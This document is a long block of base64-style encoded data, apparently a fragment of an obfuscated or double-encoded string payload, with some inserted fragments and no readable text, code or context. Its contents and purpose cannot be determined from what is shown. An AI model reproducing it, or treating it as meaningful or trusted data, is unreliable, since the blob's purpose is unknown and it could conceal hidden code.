base64]/[base64]/woTDvcOkVAPDuC3Cn8Kwd8KeeVF2w7LDljPCozQPRMOcw4BLScO2ag9tw4cXI8K4XsK5JsKEA2dgwokNwqvDrMKnwpvDg8Omw7BwwoXDs8KUGcOQY8OrKHvCuXzClG3CjCsawovDkMOww7YPwq/[base64]/CoQFtwo7DiMOEwpPDn8ODe8K5wpt4I3VXQ8Obw4zCvz4tPAvCu8OYem5bwoDDrwhmwoAcVMKyD8KYO8OsaSdUAMObw7DDo0o5w4RPKMKpwq9Oa2rCgMKlwrXCkcOvPMO2bFnDqRBZwoVnw6RtMTjCkcKNKMOiw6MEScOET2HChsOSwq7CqggMw59bc8K/wo9tb8KbQmx0w4AowrHCncOxwqVMwrg2w7MLclzCrMK0wr/CucOPwqwKCsOEw4DDslwpwrHDuMOAwpHDtn08MMKmwpEnJTl6K8OSw63DgcKgwopscHB4w7MTw6PCjSHCqDtGU8OGw4HCkQrCmMK9d8OUSMOXwrdgwptNOTk5w7DCjl/[base64]/[base64]/w68gwo0xDMKvTHsGTMOmdMKEw4l5w6wZBSRKKMO7w4TCq8OBAMKaJB/ChcK6ZcK0wrPDq8Opw747w5rCgsOGwr5XSB5iwrfDkcKmXC/DhcKmWMKwwqQmBMO4DXV8SQ3Dr8KJf8Klwr/CpcO0bkfCjCTDt2TCqT1pcMONC8OjwqPDgcOww7N9wqRdfXhLHsO/[base64]/w4gNAcKKXsKqA8KfRMK7LHrCtUNGwoDDmsOiwprCnGReaMKSVX0VVsO9w6N8wr4mNFrCiStcw7hWw5LClMKJw5c5DMOOwqfCqcOaAlrClcKsw6s5w4QKw6IdD8Krw7Jrw7BfCB/Dj0/CtsKzw5kow5s0w63CkcKiKcKvXxjDnsO2SMOzOXzCksO7Bh7Dmgl8YyvDqyTDqlcbcsOiGcKiwrvDjcK7fMOowr80w60IU1YPwq0dw6/CpMOnVsOZw5Ukwoo5IcK1wpfCqMOCwpxVG8Ksw6RYwp3DoHLCisOtwp7Ck8Kpw6EREcKCAcOOwpvDsi3Dm8KDwpEgby4CXhDDq8KoT04MNcKHQEnCjsOvwrnCqQYIw5HDo2TCv3XCoTNHBMKlwrDCkVR1wrrCoC9OwrLCrWPDkMKgO2Ydwq7CvsKXw4/[base64]/DokzDoS1+JgXCh8KSEcO2GzTCq0TDlj91w7fCo3U1C8KawpY/DhTDmMKrwp7Dl8OPwrPCs8OoC8KDIsOlccK6N8Ouw7AHTMOobW8jwrnDtVzDjsK7fcOTw7gAcMOaa8OHw7oHw7U+wq/[base64]/wrnDmknChznDmsOxEsK1QVY3wpIwGm9yI8KUwqADRsObwo/Dr8OpMFkBdsKQwq3CnRJwwoLDgBjCmS5gw4JIFAE4wpPCrTdxVUrCiBprw4PCqgbCjVZJw5xbFMKTw6nDhBjCicKyw4gVwr7CgFlWwqhrVcOlYMKlbcKpenXDqCtdIVAVA8OyADEow5/CkF3DvsK/w73DqMKCXiNwwohew7pxQFAzw7XDng7CpMKaCHPCs2vCrkLClsKCBgkEFDIzwqLChMOpFsK2woDDlMKsNMKqcMKfHUHClMOJFQbCpsOkNFoywqgoEyVywqYGwr4cJcKswqQ+w7LDicOPwqIoSRHCl1dxJ2PDgUbDgsKnw6/[base64]/[base64]/Cl8KswpcJbsKWYcK5AcOYwqzDg0x3woEGwqbCqWEEHMKCTMKKcjDDoV0yEMKgwozDsMObEBEGAwfCjHzCuzzCrXkjKcOWQ8O1HUPCtWbDuwfDsX/Ch8KuL8KBwpzCpcO6w7ZTFGbCjMOFCsOKw5LCpMKTOcO8aQZTO1XDtcO5OcOJKG4yw7xFw7nDhjQUw6/[base64]/KTPDlQ9RPGPCk8OtE03CpXrCucOMwovCoEEXTRZJwr3Dn3fCvUsUHUZYw7LDnDxNe2NtO8KTTMOqLBnDtsK9QMODw4V/YUxMwrXCvMOXA8OiHzolMcOjw4jDjjrCk0gfwpPDu8OKwq/Ch8K4w57CssK9w74QwoTDiMOGO8K6wrTCoxB1wqk/SEXCosKQw7vDhsKKBMOIcH/DpsO2c0DDtljDjsKdw7w5IcKcw5/DkHrClMKDLyV5CMKyQ8KqwrfDucKDwp8YwrjDmHYZw57DjsKlw65IO8O+V8O3TmnCk8KZKsKXwqEYGUcgZ8Klw59BwppeCsKDMsKMw6/CgQbCpcK1VsOLZ33Ds8K/[base64]/[base64]/w5NIwpTDhcKpwobDijU7UlDDpcKVw5sRw5bCizVsQ8O+BsOcwoFTw6pbQArDusOUwrPDryVew5jCnUI8w4bDjEw+w7jDhEZ1w4JOHAnCnnrDr8K0worCp8K6wrpQw5jCm8OeSljDucOWRcK4wpZ9wrMEw6vCqjY5wpQvwozDgg5Nw5/Dv8Oywpd4RyHDsCQOw4nCimrDk2fCucOoH8KRUsKWwp/CpsKdwr/ClMKGfsKawrzDn8KKw4Jhw5RGQCkEUDAfBcKXBT/CuMK5bMKXwpR8LRErwoVAKMKmRMKLQcK3w6tywpwsE8OowpI4GcKEw5F5w6E0XcO0QMKgO8KzFWJ1w6TCmyXDvMOFwrzDgcKZCMO2VEBPIFtuM3h/w71COyTDisKrwowvK0Y3w7ovfUDCgcODwp/CsG/CkcK7IMOHI8KDwoITYsOPCX0TbGM4VyvDrDPDnMKodMKew6vCqcK+Cw/CosO8ZCvDr8K0CSM9CMKyecKkw7zDli3DhcOvw57DucO4wpPDrnpBdyYhwoEefQvDjsK6w6Yrw4wCw7wcwqzCqcKDDSRyw7giw4vDr0DDpcOCdMOLB8OnwqzDo8KlalN/[base64]/OMOAJsO8dcKXw69GwpwPw5vCsGAzw5nDgGB7wpzCghFRwrTCkFAgKUtMQ8Orw50DDMOXBcOPeMKFXsOUdTJ0wrROIivDr8Ofwp/DtGbCiXIRw4FXM8OfAsKQwqvDqkdHWcO0w67CuT5ww7HCtMOxwp5Iw6DChcObJhnClcOFa1YOw5rCt8KRw7M/wrV1wo7Dgzp6w57DmHMowr/CtcOTAsOCwos7S8OjwpJ8w79sw4HDkMKswpRcJsOowrjDg8KXwoQqw6PCisOjw4XDnE7CkycoIxrDh3ZPWylaKsOBY8Oyw6Uzwp9gw7rDqRZAw4U1wpXDiCLDusKcwqbDm8OEIMOPw552woRjaEhJW8ORw7Adwo7DgcOSwr7ChFTDmsOiDBwpTsK/ICYYQhYGCj3CtDhOw6LChzgdJ8KvPsOQw7vCv3jCkEoAwq0bTsO3CQJ8wpJ2BkTDusKQw4h1wrZkeUbDl3gXfMOSw4c/X8OjaBHCgsKuw53CsBfDjsOCwphJw4VFdsOcRsKXw6HDnsK1XDzCjMKIw4/CksOHNQTCsxDDmwlFwrIdwrDCgcK6R1PDjQvCm8OABQXCjMObwqFjDsOMwosqw402MCwNbcOMNXrCtMOTw4h0w7HDu8KQw5YFXzXDv2DDoBAvw7Zkwp4CExcAw5V7UQvDtBQiw6rDmMKTeBp4wo1iwo0KwqvDtzjCqBnCisO+w5/[base64]/ChWTCtcKtwqgiwpjCuCfClcOJShwZeEDDhMOySygRw63DuTrCn8Oew500M1p8wrU3MMKBacO8w6stwoQ6BcKvw7DCvsOTPMOhwpRAIg/CqVtAIcKbXQPCkkgjw5rCpj4Qw7ZBb8OKV0bCj3nDiMONbSvDnUAOwppfU8OjVMKAfGt7fxbCgX/CrsKqTHvCoRnDpWJ+GsKqw5Y8w5LCksKeEhplHWcgOMOgw5rDlMKUw4fDoVQ7w5dXQ0vDkMO0N3bDoMOvwoVOd8OZw67CjQEQA8KPBRHDlBPCg8K+em5Ow6tKXGXDuQpWw5jCtzzCvRldwoRxw67DjEAOCcOicMK5wpQyw5gWwotuw4HDm8KWw7XCqD/DgsKsZSTDqMKIO8OsbFHDgQsvwokqOcKAw67CssOGw51EwoVewr4XYwDCtX7CpFlQw7zDg8OnMsK+B1gwwpYRwrzCrMKwwqHChcKgw5HCvMKxwoApw7s3G3o1wq4EUcOlw7DDgRBfOCwcVsO3w6vDtMOnah7DhV/[base64]/[base64]/[base64]/A8KKF8OZwr/DsjM+DlTDlzElw5xywo5ZPgooEcKoeMKBwp0Nw5szwpN8XcKWwrpBw6RxTMKzI8Kbw5ALw5HCo8OiGyhVXxfCusOMwqjDqsOxw5DDvsK9wpp8YVrCusO5OsOvwrbCuiNld8Kiw4diCEnClcO6wpLDqCrCosKuHg3DsSDCp2ZLeMOWCizCtsOAw70nwo/Dj3oWJkIfAcOawrMRWcKsw54DWmPDp8K2bm7ClsOCw5gPwojCg8KRw7MPbGx5w7fDoyZfw4hNaCYiw6LDvsKmw6nDkMKHwqsbwqfCnAg/[base64]/CjX11w7/Dv8K4WRYfwqDCgHfDllzCgMOXw7HDvFM/wqYNwp3DhcOUO8KNbsOUfCMfJD0qU8KawpAWw5ELflY7cMOSaV0POjnDjQVlW8OKARUsKMO5LH/Cg3HDnCA4w4h5w7fCjsOgw7ZBw6XDoycMFRx9wrHCvsONw6vCqmHDozvDtMOMwq9FwqDCsAxXwoDChCnDr8K4w7LCjEJGwrQuw6Zzw5zDrWbDqErCjULCrsKnChLDj8KLw53DskcHw48pPcKHwoFLB8KuQMORw6/CvMOmNgnDhsKsw51Bw5Y/wofChwYUIGLDs8OWwqjCgFNdFMOXwonCmcOGQz3DmsK0w6VGZMKvwoUrLsOqw7UOKcOuThHDpMOvF8OhaQvDkmFCw7gweWPDhsOZwpfDpsKswo/CscOqf3xvwoPDl8KUwqIEF2HDmMOGPVbDpcOeFlXCncOMwodXYsOsMsKBwrU+GnnDtsKuwrDDnQfCtsOBw6fCimnCqcKWw50/DkJFLw0gwo/DscK0bRzDulIGEMOfwqxGw7kfwqRZGzXDhMORFQ/Dr8K8M8OOwrXDgCtMwrzCqiJjwqYzwqDDvQ7ChMOiwrpbMcKmw5nDqMOxw77CisKkwphxMxzDmAANdcOWwpTCmsKhwr3DtsKPw6fCkMK+LMOAZW7CssO4wrsaBUJ5NcOOIVTCocKdwoLDmcO/QMKhw7HDqErDjsOMwovDtlVkw6LCrcK/eMO2FMOGfFg0CcKPQyFwNATCo25/w4xGPCFQBMONw43Do3XDoX3DsMOIW8ODSMO0w6TDp8Krwp/DkwsWw5AJw7hwaiQawpbDvMOsZGkWTsOPwq5FQsK1wqPCjTfCnMKGNsKDMsKeDMKSf8K3w7dlwp4Ow6A/w6A4wrE1MxHDmAnDiVpUw7EFw74pI2XCtsKVwoHDpMOeEGTDqyfCi8KkwpDCmnZWwqTDrcK6aMOPYMOew6/DjilPw5TCrVLDkMKRwqrDl8KkIsKEED8xw6bCtnN5wrw3wpIVLHRoL07DjsO4w7MTdDdNw4PChw/DjSfClRghKX1nKBAjwqVGw6zCmMO9wq3CkcKdZcOaw4M9wr1cwqclwpPCkcKbwqjDu8OibMK9cXgIbz8JWsKBw7ocw7s8wrB+wrXCqDA/bn5NbsKJI8KPT2rCrsOzUkVawqDCkcOHw7HCnELDukTCh8OvwrXCi8Kbw4oUw4nDkMOIw5/[base64]/Di8OGNR0Hw53CuzXCl8Oowq/[base64]/DukHCp8Oyem9iHcKvw4A4GHLDj8Kswp0bOlvDrcKqTsKDXV0cOMOsegY/TsO/[base64]/URjDscOre2FGw4J/T8KWJMOrcSsSw6wgHMKCw6XCg8OYXRPCicOnJF4hw6huUH5tVMKFw7HDpVJVb8KPwrLCvMOGwq7DpBTDlsOHwoDClsKOIMOGwpjDmMO/GMK4w63DocORw5YwR8OPwopKw5/[base64]/DgyUhw6soYxrCjsOJw7nDkMO/wptrW8O7MMOqJMKBYMK9wpIhw6MyFcOmw70EwobCryYRLsOYAsOmAsO3VhPCt8KrAR7Cr8KxwovCrFvCl0ouWMO2wpPCtjlYUFhxwrrCm8O3woAow6c3wp/CuWMdw7/[base64]/DpRLCqMKMw4dIwqLDng9hHXQ6NVJ2w4IMw6/CvDLCvijDkXZNw59hDGwuNzbDqsOvcsOQw6YMKF0KOhPDp8O5HkdJYVE1T8OUVcKOcy95eg/CjsOBX8KNFU9nQCFXGg4/[base64]/Dq8O2BEgQMsOJNiPDhDlXw5PDp0QBecO5wo8PN2/DhidMw73Ch8KWwoxFwoMXwp7Dh8Kjw70WK2rDqwRowoM3woLCjMOVK8K8w4zDvMKeMT5JwpI4NsKoLwTDnVUqeQzDqMO4dmnCrMOiw7fDiiIDwpnCqcOxw6UTwo/ChMKKw5LDrcKlacKvRlVucsOAwpxPWyvCtsOOwpfCkWPDt8OPwpTCqsKUUUVsYEDCqQTDhcKLWQfDoAbDpTDDgMOnwq1UwqtIw4fCt8Opwr3CqsKIbXvDk8KOw45SEQIqwpx3EcOTDMKmdsKrwrdJwp/DucOBw4FSSsKEwpHDjj4HwrfDl8ONHsKWwoIsUMOzScKLJ8OWacOOw4zDlFzDrMKuGsOFWj3CmhjDglx0wohrwp7DjXPCoy3CjMKfVcKvWRXDocO/[base64]/wrXCvAfClxs3wpQyb0kNwp/CpA98wp1Kw6bCvMKYw6fDqsO0Fks2wpQywpV2IsKLRWfChg/CuCVBw7rCvcKZAsKrYmhNwqJEwqTCrjdNaAMgIi4DwpbCssOTPsOywqXDjsKxMh4PFR1/FkXDiwXDocO5V3TDl8OXFsO4FsO/w61fwqc2w5PCrRo+PsOow7Z0b8Ofw57Cm8O3HsO0Ay/[base64]/[base64]/UcOLBsOPwpPCscOgw73CnFbCj3kBacKkUcKFIcOzKsO7GsOBw709wr5Lwr/CgcOqQRwWfcKBw77Co3bCoXVEP8KXMgUYFG/[base64]/GMKJwqQwGyp1wrfDh0DCpTjDq8OBRD3CsXFywoRxMsOqwpYpw5cbPsKXPsK4OAI6ai9Zw4FpwpnDqFrCnUQZw5bDhcKWbS5lXcOtwqnCnkIHw40FIcOzw5nCgMKMw5LCsETCrXpEY2QpWMKXX8KBYMOJV8KTwq5/[base64]/O2rDnXnCtMOnaHkPw4fDo8KLEhXCt03DqShrw4HCpsOibS9OSxwewoc/wrjDsDgDw7EBeMKRwpEWwo5IwpXCig9Mw4ZAw7fCmU9bRMO+LMObOTvDuDlICcK8wqFRw4PDmRl1w4NnwqhocMKPw6Nywo3DhcK1wqsXQWrChwrCi8O1Q1nDrMOAHVDCisKOwrkDWnEiJzV2w7ULfsKZHWlsNF8xAcO5IcKfw6gZSQfDjnkYw4wGw4xew6/CrmTCscO9f3o/AcKZNXB7AGLDtn1sLcKtw4svWsK8cHrCjjEyDhDDjcOhwpPDm8KSw4HDilHDucKJVhzDi8KMw4vDi8KWw7d/I2Edw5ZnKcKlwoNAw4ptDMKcfm3DucKZw5jCncO5wpvDpFZlw6oJYsK4w4nCpXbDo8OzDMKpw6Mcw7J8wp97wowCYAvDnxUewpx9MsKIw6J9L8OuQ8OFKzpGw57DsCnCllPChAjDkGHCi0/Chl4ody3Cg1TDtxFFT8OvwqkMwpRHwpU+wo8Tw6ZjZcKmGz/DklZOB8KGw5MjRwl8woByHsKKw7hNw6LCu8O6wqVsAcOpwoAHCcKhwpfDt8OGw4LCri1TwrLCgxoeIcKpBMKhXcKkw6FOwpx7w4BZYF/CocOKLyrCg8KQAnh0w6TDtBAqeAbChsOzwqAhw6wtDSxMc8OWwpzCjGXDnMOsUcKVHMK2W8OiMzTDu8Kzw77DqyB4wrHDjMKHwobDlARdwrPCgMKuwrpTwpJvw4jDlXwwIG7ClsONWsO0w6xOw57DnC7DslIcwqdVw47CtWDDuypIFsOLHHLDuMK1AA/DmwE9JcOYwpTDjMK5AsKvO2VQw5FSPsK/w5/ClcK3w5jCvsKLRxIXwqrCjCVaCsKdw4LCuj4rGAPDrcK9wqIaw6fDq1s3BsKWwprCiQrDq2towqjDgsO9w7zCmcOsw6lGXcO4dHwiT8OjZXpSLlkkw5vDozZgwq5pwrRIw4DDpzpiwrPCmxouwrJwwodCeCPDrMKvwrczw5pTPEBHw6B/[base64]/b8OvwosKw5ocw7XCr2IXw5jDt8Kdw7rCjMOEKUcRKcOuPDDDqkvDsAJOw77Ck8KZwqjDqBDDmcK/Oy3CncKAwrnCmsOJdy/[base64]/w55Jwo7Dl8O1wpokw6PCvz3DscKLIVx1w6vChUMlbMKXe8OQw4bChMO/w6TCsk/CnsKHDmgGw6fDowzCpkvDjFrDjcK9wqELwoLCt8OpwoNvdRVCBcOzVmQIwpHCoC50ZRBJTcO1VcOew47DoAQfwrTDmDdmw4rDtsOMwqlbwofDskTCv3PDssKDFMKODcOzw6wlwppXwrHCl8K9R1ByeRHCoMKuw7sFw7nCggEbw79eLcKIwo/CmsKOAsKVw7XDhsKfw5dPw6V4Fgx4wrUbfhTCt0nCgMO7HmvDk07CtkcdLcOjwozCo1BVwrTDicOge19qw5rDl8OBf8KpJi/DjV/CtxETwqxqYjbCssOpw6E7R33DgzfDv8OoD2LDrMKTCRl2OcK/[base64]/DphHCpMKmbMKwwr0Bw5vCuMOdCy/[base64]/cMO0NsOVDMK7wrpYw7lTwq5OwqMlwqgReSw7Qn8iwrQLRDDDncK9w49swq/Ci37DqznDtcOcw5HCqmvCmsOkd8OBw7Y5wqTCiyMGJyMEFsKaHwEaG8O6A8K8ZgDCpwjDgcKhISZNwpEgw4JfwqLCm8OtVGZIVsKPw6jDhDPDuD7CkcKGwqHClWxzby4Kwp14wo/Du27DmlvDqygawqnCqWDDpU/DgyfDgsO5w5Ahw4UDPkLCn8O0wocFw7l8NcK5w6HDucO1wpvCujFpwrzClcKkf8ODwrfDicKHw61Aw5PCqcKXw6YAwpjCpsO3w6Z5w5/CtmkLwrHClcKLwrdww5wRwqodLMOwJhfDnG/DocKDw50XwrXDhcOcemfCoMKWwpnCk09mGsOAw7ZfwrHCtMKEfcK3PxXDgjTDpirDlWZhPcKyfAfCiMO0w5J2wrZDM8KVwr7Cuh/DisONElbCmVg0VcKBX8KeYmzCoB/CqXbDu1ltWcKmwr7Dthl4EmcNYh9hb05pw41OHQzDhXDDmMKnw7HCg3EQdVTDghghOGbClcOgw5gkS8KPdXEUwqVSY3Z+w6DDqcOJw7nChz4LwphXRz4awrRdw4/Cn2BPwrhON8KBwrnCusKIw4onw6hFAMOWwqrDtcKDCsO6wqbDk2HDgSjCo8O+wp/DmzUtKShswpDDkmHDjcOVDT3CgAlQwrzDnTvCoDM4w7dOwrjDssOlwoRKwqrCsVLDpcK/wohhDE0ww6o2IMK/wq/CnkPDjBbCjkXChsK7wqZWwofDh8KgwrbCsiBeXcOBwpvDr8KwwpMGJX/DrsOhwrkuX8K5w4XCo8OEw7/DisK4wqvCnk/[base64]/DkhnChE8GG8K7w5zDv8OIw4fCkUFWHsO2Tz4xw6oZw5XDiTvDqcKlw7EDwoLDkcOre8KiHMO5bsKScMOCwrRSUcKeHEUEWsKhwrTDvMOfwpzDvMKFwpnCg8KDEU93f0fCm8OTSmVRbDQCdw8Ew5jCjMKDPxrClcOAbmHCglwXwogaw7/[base64]/CmRVlQT95ZjHDkcK9bMKeQQ8uQsOIXMKEw7DDvcOaw4jDmsKUaG3CoMOJXsOvw63Ds8OhfxjDtn8tw7DDqsOSXzbCscOwwp/Cnl3Ch8OiesOcTsOvc8K4w4fChcOCAsOmwpFiw4hpeMOMw4ZFw6o0T3o1wrB/w6vCjsOzwrx1wp/CpsO2wqRZw7zDrHrDicOXwpHDo30OOsKPw7jDjXtHw4B7ccO3w79QX8KFJRBaw74yZcOxNjYJw6kXw6FPwpRfdA96EhvDrMOcXBvCkkoHw4/DsMK+w6PDnUHDtFnCp8K4w74qw5zDsWRrGcOCw4Auw4XCtSvDkQHDuMOaw6rCnB3CtcOowprDr0XDksOkwpnCvMKhwpHDkgwCcMOVw54Ew5XCt8O8YDbCtMOzbCPDgB3CjUM1wpLDqEPDtDTDocONI1/Ck8OEw5RmIMKCDAswO1XDvnoewplwBTHDgkTDosOIw6MUwp1fwqI5HsOFwodGMcKlwpUzdCI7w4fDnsO7ecOSaDgywoxvRcK2wpF2JiV5w5jDm8O6w6E/UDjCssOVAMOHwpTCmsKQw6LDthTCgMKDNSvDmVLCgEjDozNnKcKqw4bCmj7CoGEWQgLDkiM5w5XDksKOCnACw6BVwrk3wr7DnsO3w7Y+wpYrw6nDpsO5OcK2dcO/IMKuwpzCg8KowrceS8OveSQqwprCo8KMZnNGK0I5eXppw5XCinMSQxxfXT/[base64]/[base64]/esKxw7jDr8O2CMOnw4jDnVF9D8KEcVI1GMKLwpZ1IFjCpsKyw6R8SHFpwoVIcsODwqZzZMOqwovDmVcVR38+w48VwpM3C0M/QcO4XMKnPlTDp8Oiwo7DqWhsHcKZfF0JwrHDqsOuMsOlWsKvwoR8worCngADwpcyL13Dqjhdw40xJDnCqsOzVm1mbmTDoMO5aSHChGbCuR9/WhZ7wonDgE7CmkRSwrTDiT8ywqUDwqQTI8ONwoFvAUTCusOew69TXCJsbsKqw57DmnxWbwXCjE3Cs8Oqwo4ow6bCvjTClsO5AsOZw7PCl8O4w7xUw6VNw7PDmcOnwppJwqc1wq/[base64]/CngjDlAjDjBrCmFpCwrVccFFQw5jCs8KVRCLDpsOiw4rCu2l/wrl4w5TCgCnCmcKTT8K1wqrDmcKdw7zCnWfDgcOFwpRDIF7Ds8Kvwp3DmDJyw45rDQbDmAFGdcOSw6rDtUQNw4J/emLDscKGLj5YbSc1w5fCu8KyaBvDgnJ7wpU4wqbDjsOLT8ORJsK8w6IJwrdoN8Okwq3CicKVYTTCoGvCrycYwqDCuhR0H8OkaiJRYFVowo7DpsKOP0dBQxbCqsKrwpVcw5rCnMOQIcOWWsKaw5nCghtcGFjDsC0ewosZw6fDvcK2czV5wo/CvUhOw6bCtMOoLMOldcKgWQRyw6nDtDTCl1LDpn5tecOqw6VJQQM+wrNySAnCjgw4dMKiw6jCkzh0wonCsATCnMOhwpjDtS7CucKDYsKMw6nCkzXDj8OKwr7CuW7Cnw17wr4+wqEUEknCn8O/[base64]/Cp23Cr8K9wogJNHjCksO9wqvDiiVnRMOww4/Dk8KVYmXDp8O1wpACRzNVwqFLw5/CmMObbsO7wpbCmMO0woAiw64YwogSw6TDr8KRZ8Ocb0TCscKkYEoDLS3CpwxiMBTCtsKiFcKqwpwiwowpw7RdwpDCicKDwp05w4LCosKOwo9Ew6/DtcKDwo0Na8KSGMKnZMKUJ150VgPDk8OWcMKhwpLDh8Osw5vCok5pwoXCmz1ManHCsCrDnFjCgsOxYjzCsMKXPysXw5nCgMKMwpgyYsKOw7lzw6EawoBrDDZKMMKqw6lrw5/CplHDtMOJGjTCn27DtsK3wrUWQXZWbA/[base64]/CsMOiHMKiD29Hw7PDqMO6TcOVwqATHsOABmbCrMOow6XCp1/Cog5Rw6nCqcOAw5ElPHZWbcONJQvDjkLCqlM3w47DlMOTw6/CoB7DuR4Ce19HG8KUw7EFQ8OZw4Vmw4FKaMOfw4zDg8Obw7low4nCvRhnMDnCk8O/w4x7W8K9w6TDtsKNw67CsDUxwo9+RyokYncNw5tXwrJow4t6ZsKqEMOGw6HDrEhhBcOuw4fDicOTI1lLw63DoU3DimnDoATCtcKzRg4HHcOvVcOhw6wYw6bDg1TCkMOgw6jCsMKLw4oSV2hHfcOrej/Cj8ODACQDw7cdwrHDrcOow77CoMOCw4XCuTNIw5LCssKmwrBhwr/[base64]/Cgj/CmMOVEAUIw61Ow7zDvsKxfmnCuXfCuS4Gw5/CmMKoKsKxw4wSw55twqzCnsKPTsK1Ph/CisOew5bDpkXCgUbDscKgw7E2GsOkaWoFVsKaC8KAKMKfaUZkPsKPwoQ2PHXCl8KhbcOZw4gjwpMMbjFTwp9fwqzDucKVXcKpwpA7w5/DvcKbwo/DswIKdcKuwqXDmXvDmMObw783wpw3wrrDj8OPw5TCvRhiw7JPwqtTw4jCiBrDm2BqXGAfPcKKwrsVb8K9w7bCg0HDnMKZwq9RZ8OOb1/CgcKwOCY6bQEMwqcnw4YHch/Dq8OCfhDCqMKmLgUuwr1tVsOWw5rCgzfCnnDCryXDi8K+wrzCusKhZMKPUUXDn3tRw6EJM8Kgw6U5wrRQOMO8JjTDi8K9WsKfw6PDrsKoVms7EMOiwqLDrm0vwoHCkUTDmsOBFsOTSQvDpgfCoH3CpcOsME/DhQ8xwpZ2AEpxNsOUw7xXDMKlw7zCpmrChWjCrMKww7/DtgVWw5TDvSBAN8OCwpDDux7CmAVfwpDCkUMPwo/CncKkTcOCaMO6w4XClANxZyTCvGNiwrtxTwzCnxcbwqrCpMKsREsDwppjwppGwrlQw5YLKMOMdMOSwqw+woUkXXTDvFMiBcOBwqjCsHRwwpMrwofDuMOnAcKDM8O5HmQmwoo7w4rCqcOoY8KVCjd2DsOiNxfDg1PDmk/DpsK0bsOww48NIcOOw7fChRkewrnChsO1c8KYwrzCkCfDqEB8wo4mw5I/wpJ4wokywqJVTMK6FcKawqDDl8K6EMKjES7DtTA7QcOPwrDDs8Oxw45VRcOaOsKbwoPDjsO4W3R2wqPClVPDvsOfH8Opwo/ClwvCsDQrPcOjDjtaPMOGw5x/w7QcwrzCjsOpLHdPw6jCg3XDm8K8bwpFw7vCrRzCrMOewr/DrWHCiQAYOk/DhwhrJ8KZwprCpw/DgsO1BnnCnCdvf2JScMKPQETCpsOEw41bwqR6wrtLGMO8w6bDscOywoPCqUnCgh5iJMKUHcKWCyXCisOSOQsqasOAbGNNFT/DicOMwpTDlnbDisKTw6smw5A+wpQuwpQdbAbCncOFI8KhTMOJDMOwHcK/wq0gwpF5T2NeRBcFwofDlHvDijlbwoXCscKrSXwaZhHDrcKbQAdiIsOgHmDCucOeOwQFw6VZw6zChcKZf1PCjm/[base64]/CqQnCk8Orw6XCv1prRB3DnDAeJMOSwrFfNjl9TDlPV2t0FXfDu1rCsMK1WTfDr1HDmh7Cql3DnRXDjynCqj/DnMO2VsKtGU3DlsOHQ1RSPxRBfBzClX46eA5VccKzw5TDosKTZcOOYsKRAcKJYGsWfnN9w43CmMO0DXtqw4nDpm3CrsO5woPDrUHCu0omw5JAwr8iKcKqwrrDvHc2wrnDmWTCmsKlI8Ovw7YpHcK2Sw1wBMK7w6xpwrXDhE/[base64]/CgDjCqsKuDcOtDz7DgCsuwpDDvgvDiT4yTcKewrLDrg/ChMKvLMKYeC8DV8ObwrsiCCbDmj3Co0hHAsOsK8O4wq/DhCrDlsO7YjbCthjCjn1lSsKJwrrDgzXCmzjDl3bCihDCj2jDsTYxMT/[base64]/IQgAw63DgMOaw7TCisO6wqQmwp4ew6slw7BCwo4ZwqvDk8KmwqtKwqh4YUnCj8K0wrMyw6lewr9kMsOyGcKRw7bCjMO3w4ETAHPDrsOdw7HCpCDDlcKhwrHCrMO5w4QpF8OOFsKiccO4AcKdw7c5M8KPaT0DwofDmD1uw59cw7/[base64]/CkxBkwoRxwoYReEYHw57DpcONV3HCmj3CoMKnJMKdFcK9Yw59KsO4w5fCkcO2w4hKf8KuwqpJFDMOWQTDlMKNwrA8woQdCcKdw5ozGF9hDD3DhTFZwoLCuMK4w4fComdzwqMlfjDDisKJYXIpw6jCtMKbCj0QNj/DrsO4w7N1w5vDmsKWV14fwpRUWsOqacK4XCbDtCwdw5RQw7bCo8KYHMOBWzsWw7DCo2tQwqLDhMOYwqvDvXwvaVDDk8KAw6U9U3plLsKWMQ9yw50vwoMlbnLDpcO+GsOcwqZrw6MEwrg/w5Fzwpgww6TCrWHDj35kLcKTDicsOsO/dMOtUi3DkD1SNUMEZgw1KcOtwrFMw5ZZwq/Ch8OVMcKVB8Oyw5vCn8OYck3DhcK3w6vDlV8dwo51w4PCqsK9M8KoAcOUKS1SwqptZsOgEHNGwoTDuQbDv0tnwrY8FzDDksOGNGp6XwbDk8OVwroJGsKgw6rCq8Oew6nDnBsNeGLCkcKjwr/DlHshwpbDqMOUwpozwq7CqMK/wqLCtMKPRTZsworCmF3DnW0ywr3CpMKCwokpH8KXw6J6GMKtwqAoIcKDwo3Ci8KtecO0A8Kow5LCgkbDg8KSw7Q2fMOCNcK/[base64]/[base64]/Dj1XDsUnChSnCnBjCsMKxWG4Vw5LDuihyw4TCuMOEISTDg8OIVsKwwrppW8KRw7lKL0LDoXHDlV7DgUpEwpEhw7gkAsKew4gWwrZxIwZUw43CkjbCkh8cwr9/XAbDhsOMUgMvwosAbcKIdMKxwovDmMK5WXk/wpAPw7J7OsOHw7VuPcK7w4QMccKxwo0afMOAwrx4HcKODcOxPMKLLcKPacOmNzXCtMKew6FQwqHDmzXCj3/CssK7wo4bUQspaXvCgMOTw5DDrDHDlcKiTMOOQi0eGMOew4EEHcO6wosdTMOowrkfW8OGBMOnw64TP8KxJMOuw7nCrWFtw7E8YjrDm13Cl8OewoHCl3hYBBDDlcK9wqIZw6zDicKKwq3DoyTCujcTR099I8KdwqJlOMKcw7/ChMKqOcO8A8KBw7E7wqfDkQXDtsKHcC40DQnDsMOxDsOGwqTCoMKpawrClATDtEJKw4LDmcOpw4Ajwr7CnWLDk13DhEtlc306J8OJS8ODYsOfw7kDwrMJdQHDjE5rw7RtTQbDu8O/wr4bX8KDwrdEeB5Mw4Fmw5g5F8KyfBbDn18Tc8OVDzcZd8KCwqkTw5nDosOtVDPDkxHDnxfDo8OsEQvCosOawqHDpzvCrsO9wp/CtTNrw4TCmsOaZhhEwpIew7pRIR3DrGxoG8OCwqREwrfDpQhjwotzQcOjdsO0woDCq8KXwpHCqVUdw7FawrnCn8KpwoTCrDnCgMOEDsKow7/DvDwVeH4WEVTCgcO0w5o2w4hgwqkTCsKvGsO3wrDCtwPCriwsw5gIDiXDpcOXwrNGUhl8BcKmw4g0X8OJUFdCw70ZwqFCBTnCgsOEw4LCssOvbQJawqLDgMKIwpXDhy7Dqm3DvV/Cm8OQw5J4w6Igw6PDkQjCmy4two8uTgDDisKwITzDvcK0FDvCjMOVFMK8UQ/CtMKEwqbCjXEXAMO9w4XCqQxqw7xlwp7DpjcXw7xtRnJ+X8OdwrNkwoMyw78FUARdw4xtwoEZWzsBKcOPwrfDnCRQw694ey5Ncm/DqsKBw610XcKAGcOLFcKCB8O4wrfDkGgQw7X